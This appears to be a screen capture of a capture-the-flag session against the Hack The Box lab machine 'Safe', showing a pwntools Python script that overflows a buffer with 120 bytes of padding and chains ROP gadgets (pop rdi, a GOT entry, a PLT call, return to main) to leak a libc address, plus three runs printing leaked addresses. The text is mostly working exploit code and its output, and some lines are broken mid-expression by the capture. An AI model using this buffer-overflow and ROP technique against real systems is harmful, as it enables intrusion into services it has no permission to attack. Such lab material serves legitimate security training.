 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
2
3 from pwn import *
4
5 context(os='Linux', arch='amd64')
6 p = remote("10.10.10.147", 1337)
7
8 offset = 120
9
10 junk = b"A" * offset
11
12 # ❯ ropper -f myapp | grep "rdi"
13 # 0x000000000040120b: pop rdi; ret;
14
15 pop_rdi_address = p64(0x40120b)
16 puts_got_address = p64(0x404018)
17 system_plt_address = p64(0x401040)
18 main_address = p64(0x40115f)
19
20 # 1st Payload - leak
21 payload = junk + pop_rdi_address + puts_got_address  + s
ystem_plt_address + main_address
22
23 print(p.recvline())
24 p.sendline(payload)
25 leak = u64(p.recvline().strip()[7:-11].ljust(8, b'\x00')
)
26 log.info("Leakead puts got address: 0x%x" % leak)
NORMAL myapp_bof_leak_libc.py 100 %
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[.] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 10:11:54 up  1:38,  0 users,  load average: 0.00, 0.00, 0.
00\n'
[*] Leakead puts got address: 0x7f725370ff90
[*] Closed connection to 10.10.10.147 port 1337
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[_] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 10:11:57 up  1:38,  0 users,  load average: 0.00, 0.00, 0.
00\n'
[*] Leakead puts got address: 0x7f15178b2f90
[*] Closed connection to 10.10.10.147 port 1337
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[←] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 10:12:00 up  1:38,  0 users,  load average: 0.00, 0.00, 0.
00\n'
[*] Leakead puts got address: 0x7f0b079faf90
[*] Closed connection to 10.10.10.147 port 1337
~/Doc/Ha/L/Saf/content / ✔